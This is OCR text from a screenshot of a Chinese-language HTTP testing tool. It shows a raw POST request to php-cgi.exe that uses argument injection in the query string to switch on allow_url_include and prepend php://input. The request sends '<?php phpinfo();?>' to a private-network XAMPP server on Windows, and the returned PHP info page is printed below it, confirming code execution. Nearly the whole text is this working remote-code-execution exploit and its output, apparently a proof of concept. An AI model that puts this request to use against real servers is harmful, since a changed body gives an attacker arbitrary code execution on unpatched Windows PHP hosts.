 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /php-cgi/php-cgi.exe?%add+allow_url_include%3don+%add+auto_prepend_file%3dphp%3a//input HTTP/1.1
2 Host ? : 192.168.111.151
3 REDIRECT-STATUS: XCANWIN
4
5 <?php phpinfo();?>
143651bytes / 128ms 美化 渲染 编码 请输入定位响应 详情
php
PHP Version 8.2.12
System Windows NT WIN-H3GNRIMJQ65 10.0 build 20348 (Windows Server 2022) AMD64
Build Date Oct 24 2023 21:10:40
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
pdo-oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--
enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory
Support enabled
Configuration File
(php.ini) Path no value
Loaded
Configuration File C:\xampp\php\php.ini
Scan this dir for
additional .ini files (none)
Additional .ini files